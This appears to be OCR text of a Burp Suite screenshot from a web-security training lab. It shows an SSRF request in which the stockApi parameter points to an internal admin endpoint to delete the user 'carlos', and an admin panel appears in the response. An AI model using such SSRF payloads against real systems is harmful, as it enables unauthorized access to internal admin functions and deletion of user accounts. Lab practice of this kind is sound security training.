 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
4 × 5 × ...
Send Cancel < ▾ > ▾ Target: https://ac6a1f911ef24ea680e763cc00080002.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac6a1f911ef24ea680e763cc00080002.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac6a1f911ef24ea680e763cc00080002.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac6a1f911ef24ea680e763cc00080002.web-security-academy.net
10 Content-Length: 33
11 Connection: close
12 Cookie: session=TsxBj1HWgFUzekOzw6nzyAqOUwLxiiOW
13
14 stockApi=http%3a//localhost/admin/delete?username=carlos
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>administrator - </span>
59 <a href="/admin/delete?username=administrator">Delete</a>
60 </div>
61 <div>
62 <span>carlos - </span>
63 <a href="/admin/delete?username=carlos">Delete</a>
64 </div>
65 <div>
66 <span>wiener - </span>
67 <a href="/admin/delete?username=wiener">Delete</a>
68 </div>
69 </section>
70 <br>
71 <hr>
72 </div>
73 </section>
74 </div>
75 </body>
76 </html>
77
? Search... 0 matches
Done 3,379 bytes | 351 millis